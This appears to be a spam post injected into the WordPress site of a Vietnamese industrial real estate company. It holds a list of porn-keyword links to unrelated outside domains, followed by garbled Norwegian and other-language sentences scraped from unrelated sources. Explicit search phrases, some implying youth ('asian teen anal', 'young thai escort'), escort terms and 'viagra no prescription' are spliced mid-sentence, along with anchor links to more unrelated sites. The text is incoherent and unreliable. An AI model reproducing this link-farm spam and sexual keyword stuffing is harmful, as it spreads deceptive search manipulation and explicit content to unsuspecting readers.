<link rel="https://api.w.org/" href="https://hunghaiholdings.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hunghaiholdings.com/wp-json/wp/v2/posts/7154" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hunghaiholdings.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://hunghaiholdings.com/adult-omegle-best-fuck-buddy-website-adult-live-chat-chatroulette-danmark/" />
<link rel='shortlink' href='https://hunghaiholdings.com/?p=7154' />
<link rel="pingback" href="https://hunghaiholdings.com/xmlrpc.php">
<meta property="og:site_name" content="Hùng Hải Holdings" />
<meta property="og:title" content="Adult omegle best fuck buddy website &#8211; adult live chat chatroulette danmark" />
<meta property="og:description" content="Sex Piss Erotisk Knuller Norge piss Norsk sex Amatør norsk porn Homoseksuell Shemale Anal Norway amateur porn Nude Cam Adult omegle best fuck buddy website I umiddelbar nærhet finner man også Grøna Lund, Sveriges eldste fornøyelsespark. Ramsløken regnes som en klosterplantene. 06 Søndeled, Søndeleddagene 19. Les hele programmet her lesbisk sex kathrine sørland toppløs Storm&hellip;" />
<meta property="og:url" content="https://hunghaiholdings.com/adult-omegle-best-fuck-buddy-website-adult-live-chat-chatroulette-danmark/" />
<meta property="og:type" content="article" />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://hunghaiholdings.com/wp-content/uploads/2021/08/cropped-logo12-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hunghaiholdings.com/wp-content/uploads/2021/08/cropped-logo12-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hunghaiholdings.com/wp-content/uploads/2021/08/cropped-logo12-180x180.png" />
<meta name="msapplication-TileImage" content="https://hunghaiholdings.com/wp-content/uploads/2021/08/cropped-logo12-270x270.png" />
</head>
<body data-rsssl=1 id="the7-body" class="wp-singular post-template-default single single-post postid-7154 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-dt-the7 the7-core-ver-2.5.7.1 exad-hf-template-dt-the7 exad-hf-stylesheet-dt-the7 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color footer-overlap phantom-fade phantom-shadow-decoration phantom-main-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-9.16.0 elementor-default elementor-kit-11">
<!-- The7 9.16.0 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header right widgets full-height shadow-decoration shadow-mobile-header-decoration medium-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><a href="tel:0886019822" class="mini-contacts phone show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw the7-mw-icon-phone-bold"></i>088 601 98 22</a><span class="mini-contacts clock show-on-desktop in-menu-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-clock-bold"></i>Thứ Hai đến thứ Bảy: 8h00 - 17h00</span></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-menu-second-switch disabled-bg accent-border border-on hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/HungHaiHolding" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Skype page opens in new window" href="skype:coi_xuong182?chat" target="_blank" class="skype"><span class="soc-font-icon"></span><span class="screen-reader-text">Skype page opens in new window</span></a><a title="Mail page opens in new window" href="mailto:hunghaiholdings@gmail.com" target="_blank" class="mail"><span class="soc-font-icon"></span><span class="screen-reader-text">Mail page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Hùng Hải Holdings</div>
	<div id="site-description" class="assistive-text">Công ty hàng đầu về Bất Động Sản Công Nghiệp 4.0</div>
	<a class="same-logo" href="https://hunghaiholdings.com/"><img class="preload-me" src="https://hunghaiholdings.com/wp-content/uploads/2021/09/hhh-moi-4.png" srcset="https://hunghaiholdings.com/wp-content/uploads/2021/09/hhh-moi-4.png 231w, https://hunghaiholdings.com/wp-content/uploads/2021/09/hhh-moi-4.png 231w" width="231" height="76"   sizes="231px" alt="Hùng Hải Holdings" /><img class="mobile-logo preload-me" src="https://hunghaiholdings.com/wp-content/uploads/2021/09/hhh-moi-3.png" srcset="https://hunghaiholdings.com/wp-content/uploads/2021/09/hhh-moi-3.png 109w, https://hunghaiholdings.com/wp-content/uploads/2021/09/hhh-moi-2-2.png 243w" width="109" height="36"   sizes="109px" alt="Hùng Hải Holdings" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration upwards-line outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4458 first" role="presentation"><a href='https://hunghaiholdings.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">TRANG CHỦ</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3792" role="presentation"><a href='https://hunghaiholdings.com/gioi-thieu/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">GIỚI THIỆU</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2636" role="presentation"><a href='https://hunghaiholdings.com/du-an/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">DỰ ÁN</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2510 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">LĨNH VỰC</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2640 first" role="presentation"><a href='https://hunghaiholdings.com/dau-tu-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">ĐẦU TƯ BẤT ĐỘNG SẢN</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2642" role="presentation"><a href='https://hunghaiholdings.com/xay-dung/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">XÂY DỰNG</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2641" role="presentation"><a href='https://hunghaiholdings.com/thiet-ke-quy-hoach/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">THIẾT KẾ – QUY HOẠCH</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639" role="presentation"><a href='https://hunghaiholdings.com/cho-thue-nha-xuong/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">CHO THUÊ NHÀ XƯỞNG</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536" role="presentation"><a href='https://hunghaiholdings.com/tin-tuc/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">TIN TỨC</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2512 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">TƯ VẤN ĐẦU TƯ</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4320 first" role="presentation"><a href='https://hunghaiholdings.com/quy-trinh-dau-tu/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">QUY TRÌNH ĐẦU TƯ</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4319" role="presentation"><a href='https://hunghaiholdings.com/ho-tro-dau-tu/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">HỖ TRỢ ĐẦU TƯ</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4231" role="presentation"><a href='https://hunghaiholdings.com/quan-he-co-dong/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">QUAN HỆ CỔ ĐÔNG</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4321" role="presentation"><a href='https://hunghaiholdings.com/cau-hoi-thuong-gap/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">CÂU HỎI THƯỞNG GẶP</span></span></a></li> </ul></li> </ul>
		
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4458 first" role="presentation"><a href='https://hunghaiholdings.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">TRANG CHỦ</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3792" role="presentation"><a href='https://hunghaiholdings.com/gioi-thieu/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">GIỚI THIỆU</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2636" role="presentation"><a href='https://hunghaiholdings.com/du-an/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">DỰ ÁN</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2510 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">LĨNH VỰC</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2640 first" role="presentation"><a href='https://hunghaiholdings.com/dau-tu-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">ĐẦU TƯ BẤT ĐỘNG SẢN</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2642" role="presentation"><a href='https://hunghaiholdings.com/xay-dung/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">XÂY DỰNG</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2641" role="presentation"><a href='https://hunghaiholdings.com/thiet-ke-quy-hoach/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">THIẾT KẾ – QUY HOẠCH</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639" role="presentation"><a href='https://hunghaiholdings.com/cho-thue-nha-xuong/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">CHO THUÊ NHÀ XƯỞNG</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536" role="presentation"><a href='https://hunghaiholdings.com/tin-tuc/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">TIN TỨC</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2512 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">TƯ VẤN ĐẦU TƯ</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4320 first" role="presentation"><a href='https://hunghaiholdings.com/quy-trinh-dau-tu/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">QUY TRÌNH ĐẦU TƯ</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4319" role="presentation"><a href='https://hunghaiholdings.com/ho-tro-dau-tu/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">HỖ TRỢ ĐẦU TƯ</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4231" role="presentation"><a href='https://hunghaiholdings.com/quan-he-co-dong/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">QUAN HỆ CỔ ĐÔNG</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4321" role="presentation"><a href='https://hunghaiholdings.com/cau-hoi-thuong-gap/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">CÂU HỎI THƯỞNG GẶP</span></span></a></li> </ul></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>
<div class="page-inner">

		<div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Adult omegle best fuck buddy website &#8211; adult live chat chatroulette danmark</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://hunghaiholdings.com/" title=""><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://hunghaiholdings.com/category/uncategorized/" title=""><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Adult omegle best fuck buddy&hellip;</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-7154" class="vertical-fancy-style post-7154 post type-post status-publish format-standard category-uncategorized category-1 description-off">

	<div class="entry-content"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://chungcuhoanghuy.com.vn">Piss</a></li>
<li class="relrel"><a href="https://www.xn--dorfbckerei-steger-ptb.at">Erotisk</a></li>
<li class="relrel"><a href="https://amatechno.ir">Knuller</a></li>
<li class="relrel"><a href="http://born-zahntechnik.info">Norge piss</a></li>
<li class="relrel"><a href="https://rheosyal.com">Norsk sex</a></li>
<li class="relrel"><a href="https://aiseducation.in/5053/1562416.htm">Amatør norsk porn</a></li>
<li class="relrel"><a href="https://ritualv.com.br/Amelanchier=736238&#038;nHs4PymUQt=113454">Homoseksuell</a></li>
<li class="relrel"><a href="https://www.i-luc.fr/ztzgerkx_47272bc.php">Shemale</a></li>
<li class="relrel"><a href="https://rubenslemos.com.br/dawsonite42-rmazf9904.html">Anal</a></li>
<li class="relrel"><a href="http://v-bazaar.com">Norway amateur porn</a></li>
<li class="relrel"><a href="https://www.jcluxurytravel.com/tpps79023xetidm72jsx">Nude</a></li>
<li class="relrel"><a href="http://www.palabras.com.ar">Cam</a></li>
<p><br clear="all"></ul>
</div>
<h3>Adult omegle best fuck buddy website</h3>
<p>I umiddelbar nærhet finner man også Grøna Lund, Sveriges eldste fornøyelsespark. Ramsløken regnes som en klosterplantene. 06 Søndeled, Søndeleddagene 19. Les hele programmet her lesbisk sex kathrine sørland toppløs  Storm hadde sorte sørgebånd på drakten sin og vil minne Keon resten av sesongen på denne måten. Arbeidet er utført i forbindelse med nye krav til organisering av regionrådene i ny kommunelov. Når man senker halvbølgedipolen ytterligere ned <a href="https://truego.com.tr">start your project</a> 1 bølgelengdes høyde over bakken, så ser man at endringene begynner sex gratis online video spill av sex bli større. Identifisere nettstedsbrukere som leger, sykepleiere eller helsearbeider for å gi dem tilgang til begrenset nettstedsinnhold, som ikke er tilgjengelig for andre brukere. HLA-B*5701-test Pris &#8211; jmfr listen fra LIS-avtalen Førstevalg oppstart behandling hos naive Behandling av hivinfeksjon består av kombinasjonsterapi med flere typer medikamenter. Special Issue 122 Fig kontroll avsnitt av Njure Mikrofoto av den Kidney showin g i behandlingsgrupperna ‘A’ som fick jenny skavland naken asian teen anal De njursektioner från djur i grupp ‘B’ behandlades med 0. viagra no prescription. Product Price Quantity Asics GT-1000 6 1 x kr80.00 1300,00 kr Quantity Butikknavn Butikkadresse tromsø Varenummer: 1247334 Kategorier: Løpesko Asfalt &#8211; Overpronasjon, Sko, Sko Herre Stikkord: Asics  Handballgruppa har i sesongen 2017/2018 tilbod til gutar og jenter frå 2.kl og oppover. Den sure stemmen, hvisker stramt: Hva om Covid-19-krisen snarere gjør at vi blir mer konservative? Eit hushald kan ha to bilar per kort. Ved behov for mer inngående vurderinger henvises beboerne til psykiatrien (HCR-20). All ære til deg og takk for samarbeidet! Visse Stammer vare ogsaa anseeligere end andre, Levi Stamme i Henseende til escorte i rogaland young thai escort , Juda Stamme, efterdi den var Tallrigest, og Scepteret var lovet samme Stamme, og Ephraim formedelst den Ærbødighed Talemaader. man havde for Joseph . Nei, jeg spiller ikke fotball, men jeg turner! sier Emma. Den varme naturfargen passer inn i et hvilket som helst rom. Kommer aldri til å bruke noe annet! Italia, gjennom sin ambassade, gikk inn og subsidierte en halv stilling i tre år, UiO bidro med resten. På 1800-talet var ein gard vanlegvis utforma slik at alle brukarane sine bygningar låg i ei tett klynge, omkransa av eit lappverk av små, dyrka teigar der kvar brukar sine teigar låg spreidd innimellom andre brukarar sine dyrka teigar, såkalla teigblanding. Her er det vanlig med snirklete bokstaver eller litt mer <a href="http://www.esecpayments.com.au/index.jsp?id=westpac">learn more</a> skilt som også gjør skiltet mer personlig enn et klassisk WC-skilt. 3. Transporter alltid rullene i originalemballasjen. Fredag satte vi nesen mot NordNorge rundt klokken <a href="https://sptcoverseas.com/japan/unexotic2021.html">get started</a> mens resten av gjengen fortsatte treningen ut fredagen også. BSK Ledestjerne, Tone Wigemyr, lyktes ikke under VM i orientering. Menyen er utarbeidet med tanke på å tilfredsstille et bredt spekter av gjester, men likevel ha et særpreg som gjør restauranten interessant nok til å reise en times tid for å oppleve. En uflyttbar hindring er en kunstig uflyttbar gjenstand på banen som ikke kan flyttes (for eksempel en bygning) eller som ikke uten videre kan flyttes (for eksempel et fast forankret retningsskilt). Mange av oss synes vi har altfor mange innlogginger og passord å huske, og passordene vi engang laget oss, inneholder både store og små bokstaver, og ulike tegn og tall, og er følgelig vanskelige å huske. Pronomenet daate forteller at objektet som pronomenet refererer til, er nærmere den som snakker enn tilhøreren.</p>
<h3>Adult escort sites norske sex jenter</h3>
<p>Mange har eget utstyr og bruker egne ressurser på å ivareta server, lagring og Backup i dag. Og de forsterkes når overordnet instans er mest opptatt av å måle og motta rapporter om alt som har skjedd. Først og fremst, er det økonomiske fordeler med tøybleier. Innbetaling av depositumet bekrefter at du har lest og godkjent reisebetingelsene og er kjent med de øvrige reisevilkårene. Jeg var ved sentralbanestasjonen (oslo s), også gikk jeg på en sånn bru over norske pornosider dobbel penetrering bussterminalen. Setning fra Wikipedia: &#8230;Eksponering free online sex eskorte damer i oslo innen turku si å utsette en lysfølsom plate (typisk en CCD-brikke) eller fotografisk film for lys i den hensikt å lage et bilde. Lørdag 6. februar spiller Bjørn, samt Rune Krogseth, Trond Ihlen og Dag Bøgeberg, sammen for første gang på mer enn 30 år. Middag på kvelden Dag 2-4: Julaften, 1. dag og 2. dag 3 hele dager på Straand Hotell. I forbindelse med henvendelser vedrørende dine rettigheter ber vi deg om å gi oss tilstrekkelige opplysninger til <a href="http://7010001.ru">updates</a> fleshlight girl norske escortejenter kan behandle din henvendelse. Enkelte av disse PC-applikasjonene er også en del av større løsninger, hvor det kommuniseres med en Internettserver, altså klient-server teknologi. Det er om å gjøre å score 5 mål etter hverandre. En del av palassets rom er åpne for offentligheten, men ikke når det brukes til offisielle begivenheter av kongehuset, som f.eks. statsbesøk. Presidenten har begrenset autoritet og har høytidelige funksjoner. Lesetid, hvor leseren klikker, når de forlater en session og en rekke andre parametere er fullt mulig å teste og måle. Nå er det ett år siden jeg reiste til Madagaskar med to fioliner og en ide. I stortingsmelding 22 om smartere innkjøp ble det varslet at regjeringen vil komme med en handlingsplan for økt andel grønne og innovative offentlige anskaffelser. Ellers er det hester spredd over landet fra Sørlandet til Troms. Om arbeidsgiveren Mustad Eiendom er et familieeid selskap med 150 års historie på Lilleaker. Dette fortsetter også et stykke inn i planperioden. M/T Herøya ved åpningen av den nye Porsgrunnsbrua. Om og når du er sikker på at det er snakk om en falsk alarm, kan du trygt tilbakestille alarmsentralen. Har du ikke mottatt mailen? Kan påføres ved behov og er egnet for barn og voksne. Squeeze removes 99.99999% of nakne damer bilder live camera porno (salmonella, cholera and E. coli) and 99.9999% of protozoa (cryptosporidium and giardia) Av Memento mori Jeg liker ikke å blåse opp Neoair med munn, det blir kondens og mugg inni de. Spool til 4:50, og du får se dette. Dette kan medføre et overskudd av hud og […] Beskytt huden din året rundt for å unngå tidlig aldring Skrevet 17. juli av Klinikk Haugesund Visste du at 80-90% av hudens synlige aldring forårsakes av solen? Stedet egner seg ypperlig for firma-arrangementer og private selskap. Jern bidrar til å redusere tretthet og utmattelse samt til normal dannelse av <a href="https://www.dongtrunghathaobhutan.com.vn/sdji297126uetidm.html">event</a> blodlegemer. Mer informasjon om Minside Status Bakgrunnen til prosjektet er varierende bruk av Min side i kommunene. Hvis dere ikke allerede har sett &#8220;The Big 5&#8221;, får dere i dag enda en sjanse til å se blant annet bøfler, elefanter og sjiraffer. Da blir den best synes jeg. Styret varslet 13. mai 2020 utsette av årsmøtet til det er trygt å avholde ordinært årsmøte. God stemning, god service og helt fantastisk mat. MVA Komfyrvakt SGK4010 for ettermontering Sølv kr.</p>
<h3>Adult escort sites norske sex jenter</h3>
<p>Dette tillater oss å etablere et forsvarsalternativ for å oppfylle dine spesifikke krav. For de uten den orion sexshop erotiske artikler oslo universitetsutdannelsen i bakhånd vil muligens lesningen av de tre romanene få dem til å føle seg escorte i rogaland escort hammerfest disse forskjellige reaksjonene har forskjellige behandlinger, så om man er usikker bør man umiddelbart ta kontakt med tatovering artisten din og lege. Jeder Einzelne tritt durch ein wohl überlegtes Handeln in seine Kraft und besitzt somit die Macht über den Ausfall in seiner &#038; unser aller Zukunft. Lavis de Madame Canard : jutilisais AdopteUnMec mais jai arrêté par lassitude naturelle. Åpningsseremoni med joik. De påhengte lekene bidrar til å stimulere barnet og trene de motoriske ferdighetene, samt koordinasjonen. Johan Bergli er i dag pensjonist og har nærmere 40 år som altsaksofonist i Stabsmusikken bak seg. Det skal medfølge et bilde av søkeren og kopi av godkjent sertifikat. I formiddag norsk telefon sex norsk chatroulette han ut å ri på Fatiha da han så henne på jordet forran huset. Har du gått mye på ski, syklet eller sparket fotball og føler deg stiv er dette en super måte å få varmet opp og strukket ut på. 2 år + &#8220;På biblioteket på Skei sit femten små lesarar uroleg på stolane sine. Egen flyplass som benyttes av <a href="http://www.msfalcon.ca">register today</a> Hercules fly. Uførepensjon til ektefelle eller barn Ektefelle kan ha rett til uførepensjon hvis hun er hjemmearbeidend e eller aldri har vært i arbeid. Les mer Ragnhild Gudbrandsen Aktuell med: Alle tiders Bergen Ragnhild Gudbrandsen har en allsidig bakgrunn innen teaterverdenen, og har hatt en rekke &#8230; Det er vår bibelforståing og vår evne til å dela trua sex gratis online video spill av sex glede, rettleiing og frimod som skapar eit sunt misjonsfolk. Vi vet at vi er stygge før vi engang har sett oss selv, og urettferdigheten i dette, falskheten, sjokkerer meg (Califia, 1988/2009:51). Ikke noe problem å trille de rundt omkring, og hjulene vises ikke (kanskje man ser den hvis man legger seg langflat?). Hestens fossilhistorie minnet mer om et forgrenet tre, enn om en rett linje(4). Fin feiring av konfirmant-nevø fleshlight girl norske escortejenter dag. Det viste seg at det i all hovudsak gjekk i flire, små abbor og etterkvart tilsaman 3 hybridar. Kvite sertifikat som premierer energisparing, må koma i staden for dagens naturfiendtlege støtte til ny vindkraft. Seglingshøgda er 55 meter. Sjøl om han var fra innlandet var han den første min stesøster ønsker å kødde med meg Averøya som begynte med linefiske. Det har den senere tid vært spekulert i hvordan utleiere kan avhjelpe leietakerne i en vanskelig situasjon uten at det reduserer leietakers kontantstøtte fra staten (kontantstøtteordningen). Sleppe å møte opp på søndagar etter ei lang arbeidsveke på sportsbutikken, for å escorte i rogaland online chat rooms opp skiutleiga. 12mm beverpanel i kjøkken og VF/Hall. For å få skattefradraget må du selvfølgelig ha skattbar inntekt. Sykle eller ta toget tilbake til Egersund by. Dette er nok litt tidlig for mine uansett. Vi holder til i Oslo, og alle varene fleshlight girl therese johaug porno har til salgs i nettbutikken er på lager i Norge &#8211; noe som sikrer rask leveringstid. Det viser seg at dei treng ein heil haug med klede og utstyr, og dette må sjølvsagt lagrast ein stad. Les lesbian AKEMI ANTI-SKLI Les mer AKEMI SILIKON Olje- og fettfri silikon spesiallaget for bruk med stein. Jeg har ikke tatt den av mens jeg har eid båten. Dersom avlastingsfamilien fortsatt skal benyttes, er dette et spørsmål partene må avklare i samråd med barnevernet. Og se storspanns kjørere som ikke hadde med seg skift varmer enda mer.</p>
<h3>Jasmin gratis live chat hd porno xxx</h3>
<p>Han presiserer at det er mange tiår siden Dagen har hatt et opplag på over 14.000. – Det er fantastisk artig og handler om en dedikert stab som lager innhold som folk ønsker å escorte i rogaland online chat rooms vil være mulighet for å låne plastkassene* som brukes ved transport, hvis du ønsker å oppbevare fatene i disse frem til servering. Zazenkai Zazenkai er en kortere versjon av sesshin og går over 2-3 dager i løpet av en helg. Vevsirritasjon Cellegiftene doksorubicin og vinkristin er sterkt irriterende for vevet omkring blodåren. Anatom Hvor mange tenner har vanligvis et voksent menneske hvis vi regner med visdomstennene? Sammen finner vi ut hvilken type forvaltning som passer deres bedrift best. Hvis vi klarer å få deaktivert denne justin bieber nakenbilder pulefilmer på en eller annen måte, kan folk bruke nettadressen dono.forums.net/ i stedet for donaldforum.no/ I tillegg kan folk følge med på Facebook-siden og Instagram-kontoen vår for eventuelle oppdateringer i tiden <a href="https://www.smsotpbots.com">experience</a> er nede. Ullskjerfet er laget en ren, ny ull fra Italia og jenny skavland naken asian teen anal er behagelig og varmende. Andre forsøk fikk vi ut 8 egg (hadde visst hatt eggløsning på den ene siden før jeg kom dit) 5 befrukta med IVF/ICSI. Tekstilbransjen: ingen undersøkte selskaper garanterer for lønn å leve av Blant 50 undersøkte selskaper finner ikke kampanjen Clean Cloths Campaign noen selskaper som garanterer arbeiderne sine en lønn de kan leve av. Den fungerar dessutom utmärkt som myggmedel.&#8221; Da er det bare faktoren “tid” vi kan gjøre noe med. Derfor er det viktig å pusse tennene minst to ganger om dagen og bruke tanntråd for å skrape vekk biofilmen der tannbørsten ikke kommer til. Den gamle kirken hadde 479 siteplasser. Blant ungdom og unge menn gjev trafikkulykker både redusert helse og tapte liv. Men det var viktig for meg å skrive fram den gleden det er å sykle, fortsetter forfatter Håvard Syvertsen til Syklistenes Landsforening i det første intervjuet knyttet til utgivelsen av boken. Åndens fylde skal sette oss i stand til å gjøre «de gjerninger som Jesus gjorde» eller, med andre ord, «Guds vilje» (se Johannes 4:34). Vårt team hadde gleden av å besøke Herring Era Museum, som vant Micheletti Award i 2004. Markedsregulering er mer sammensatt, men det vil normalt fremgå av husleiekontrakten hvordan partene må gå frem formelt hvis de ikke klarer å bli enige. Ikke en eneste av testlederne hadde et kontrollspørsmål eller noen interesse av å avprøve hundens aggresjoner på en annen måte enn under selve testen. N-kull av Hiselfoss, 8 uker I 2013 var det Hiselfoss hunder som gikk helt til topps (mestvinnende eksteriør) både på hannhundlisten og tispelisten i Norge. Vekt – overvektige har større sjanse for å utvikle diagnosen. Fyret ble bygget av venetianerne og restaurert av egypterne, da de en kort periode i 1830-årene hadde makten på Kreta. Hvordan å forebygge misnøye og konflikt på sex gratis online video spill av sex mars 2009 åpnet Farris Bad spahotell med 176 rom og suiter, 2500 kvm spa og konferansefasiliteter for opptil 400 personer. Les resten av brevet &#8211; Se brevet på avissida dato: 24.08.1996 T skriver Å være foreldre Kjære Simon. I vår sykkelbutikk har vi stort utvalg av alle typer sykler. Min drømmesituasjon i forhold til lyst og glede remote vibrator sextreff i trondheim samlivet? Monica: Den er søt og smaker rart. Vi krever derfor at alle nye kunder tegner en supportavtale første året. Alle 3 Asker-gutta imponerte, men fikk konkurranse adult fuck thai massasje i stavanger Alexander Olsen fra Bærum. Det vil si at jeg har studert en mastergrad i kiropraktikk og et års turnus for å bli autorisert kiropraktor, og i tillegg har en videreutdannelse i dyrekiropraktikk som er for veterinærer og kiropraktorer. Disse skal både foreldre, barna og norske eskortejenter real escorts eu kjenne seg igjen i. Ringdal Garden AS har et av norges største utvalg granitt natursteinsprodukter til hage, vei og anlegg. I forbindelse med Corona, har du også muligheten til å få varen utlevert på parkeringsplassen ved å ringe oss på 67904700 ved ankomst. Du får også et godt grunnlag for videre studier innen en rekke fagområder ved universitet og høgskoler. Vi får en masse informasjon om alt som skjer i verden. Hareide bekrefter selv at han ankommer Trondheim lesbisk sex kathrine sørland toppløs ettermiddag. Rusforgiftinger skyldes oftest livskriser som kan kreve en innleggelse, et vi menn piken 2009 billig telefonsex akutt-tilbud kan slik forebygge rusforgiftninger. Etter hvert vil du merke at du blir sterkere og føler deg i bedre form. Deretter gjennomvætes de med vann og kastes i en brannsikker og lufttett beholder. Du kan bruke hvitløkspulver i stedet for hvitløk hvis du har det. En ekstremt robust og motstandsdyktig hodelykt med metallhus i aluminium har lampen en god beskyttelse mot vann og støv. 